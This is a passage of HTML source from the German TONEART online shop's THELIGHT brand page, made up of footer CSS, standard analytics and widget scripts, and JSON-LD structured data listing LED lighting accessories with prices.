    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768242657\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1768242657/_cache/merged/631373a3d32069ab01e31ffa4fc6ef6b.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/hersteller/thelight.html#category","url":"https://www.toneart-shop.de/hersteller/thelight.html","name":"THELIGHT","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/hersteller.html","name":"Brands"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/hersteller\/thelight.html","name":"THELIGHT"},"position":2}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/hersteller\/thelight.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"THELIGHT","url":"https:\/\/www.toneart-shop.de\/hersteller\/thelight.html","numberOfItems":9,"itemListElement":[{"@type":"Product","name":"Thelight Doppel Transporttasche f\u00fcr Velvet Mini 1 LED Lightpanel","description":"Kaufen Sie jetzt die praktische und strapazierf&auml;hige Thelight Doppel Transporttasche f&uuml;r Velvet Mini 1 LED Lightpanel (geeignet f&uuml;r 2 Lightpanels) und viele weitere Produkte von Thelight online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-doppel-transporttasche-fuer-velvet-mini-1-led-lightpanel-toneart-shop-ol.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":213.49,"url":"https:\/\/www.toneart-shop.de\/thelight-doppel-transporttasche-fur-velvet-mini-1-led-lightpanel.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"88521","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"Thelight Transporttasche f\u00fcr Velvet Mini 1 LED Lightpanel","description":"Kaufen Sie jetzt die praktische und strapazierf&auml;hige Thelight Transporttasche f&uuml;r Velvet Mini 1 LED Lightpanel&nbsp;und viele weitere Produkte von Thelight online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-transporttasche-fuer-velvet-mini-1-led-lightpanel-toneart-shop-ol.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":168.98,"url":"https:\/\/www.toneart-shop.de\/thelight-transporttasche-fur-velvet-mini-1-led-lightpanel.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"88520","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"Thelight Velvet Mini 1 Netzteil","description":"Kaufen Sie jetzt das Thelight Velvet Mini 1 Netzteil, das passende Netzteil f&uuml;r das Thelight Velvet Mini 1 LED Lightpanel&nbsp;und viele weitere Produkte von Thelight online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-velvet-mini-1-netzteil-toneart-shop-ol.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":152.32,"url":"https:\/\/www.toneart-shop.de\/thelight-velvet-mini-1-netzteil.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"88519","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"Thelight Velvet Mini 1 LED Lightpanel","description":"Das Thelight Velvet Mini 1 LED ist ein hochwertiges und robustes Lightpanel mit V-Mount Akku-Anschluss und sogar spritzwasser- und regenfest! Das leistugsstarke LED Panel liefert&nbsp;hervorragende flickerfreie Ausleuchtung und ist dimmbar von 0 bis 100%, ohne Farbverschiebungen. Ein eingebautes Digitaldisplay und gesch&uuml;tzte Bedieneinheiten sorgen f&uuml;r einen reibungslosen Betrieb auch bei widrigsten Umwelteinfl&uuml;ssen.&nbsp;Kaufen Sie jetzt das Thelight Velvet Mini 1 LED Lightpanel und viele weitere Produkte von Thelight online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-velvet-mini-1-led-lightpanel_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":777.07,"url":"https:\/\/www.toneart-shop.de\/thelight-velvet-mini-1-led-lightpanel.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"88518","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"Thelight Gold Mount Plate f\u00fcr Thelight Velvet1","description":"Die THELIGHT Gold Mount Plate f&uuml;r Thelight Velvet1&nbsp;ist eine Akku-Adapterplatte f&uuml;r \"THELIGHT&nbsp;Velvet1 LED-Panel\" und \"THELIGHT&nbsp;Velvet1 POWER LED-Panel\". Dabei wird die Stromversorgung durch einen Gold-Mount Akku &uuml;ber DMX-XLR an das Softlight angebunden, um eine ausdauernde Stromversorgung zu gew&auml;hrleisten. Kaufen Sie die THELIGHT&nbsp;Gold Mount Plate f&uuml;r Thelight Velvet1 zusammen mit vielen weiteren Produkten von THELIGHT&nbsp;online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-gold-mount-plate-fuer-thelight-velvet1_1_toneart-shop-ol.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":213.01,"url":"https:\/\/www.toneart-shop.de\/thelight-gold-mount-plate-fur-thelight-velvet1.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"13-06-4126","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"Thelight Fl\u00fcgeltore f\u00fcr Velvet1 LED-Panel","description":"Die THELIGHT Fl&uuml;geltore eignen sich f&uuml;r \"THELIGHT Velvet1 LED-Panel\" und \"THELIGHT Velvet1 POWER LED-Panel\". Der Abstrahlwinkel wird durch die Neigung der Tore reguliert. Kaufen Sie THELIGHT Fl&uuml;geltore f&uuml;r Velvet1 LED-Panel&nbsp;zusammen mit vielen weiteren Produkten von THELIGHT online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-fluegeltore-fuer-velvet1-led-panel-toneart-shop-ol.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":236.81,"url":"https:\/\/www.toneart-shop.de\/thelight-flugeltore-fur-velvet1-led-panel.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"13-06-4125","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"Thelight Snapgrid f\u00fcr Velvet1 LED-Panel","description":"Das THELIGHT&nbsp;Snapgrid f&uuml;r Velvet1 LED-Panel ist ein Richtgitter f&uuml;r \"THELIGHT Velvet1 LED-Panel\" und \"THELIGHT Velvet1 POWER LED-Panel\". Der Abstrahlwinkel wird auf 40&deg; reguliert. Dabei wird das THELIGHT&nbsp;Snapgrid f&uuml;r Velvet1 LED-Panel inklusive einer Transporttasche geliefert. Das Richtgitter sollte am besten in Kombination mit einer Softbox verwendet werden. Kaufen Sie das THELIGHT&nbsp;Snapgrid f&uuml;r Velvet1 LED-Panel zusammen mit vielen weiteren Produkten von THELIGHT online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-snapgrid-fuer-velvet1-led-panel-toneart-shop-ol.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":201.11,"url":"https:\/\/www.toneart-shop.de\/thelight-snapgrid-fur-velvet1-led-panel.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"13-06-4124","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"Thelight Transporttasche f\u00fcr Velvet 1 LED Panel","description":"Die THELIGHT Transporttasche f&uuml;r Velvet 1 LED Panel ist eine ideale Erg&auml;nzung zur&nbsp;THELIGHT VELVET1 POWER - LED-Panel. Mit dieser Tragetasche ist Ihr Softlight stets gesch&uuml;tzt. Sie verf&uuml;gt &uuml;ber einen geposterten Tragegurt, eine stabile Aufh&auml;ngung und viele Au&szlig;entaschen, um auch Kleinteile und zus&auml;tzliche Accessoires sicher unterbringen zu k&ouml;nnen. Kaufen Sie die THELIGHT Transporttasche f&uuml;r Velvet 1 LED Panel zusammen mit vielen weiteren Produkten online im 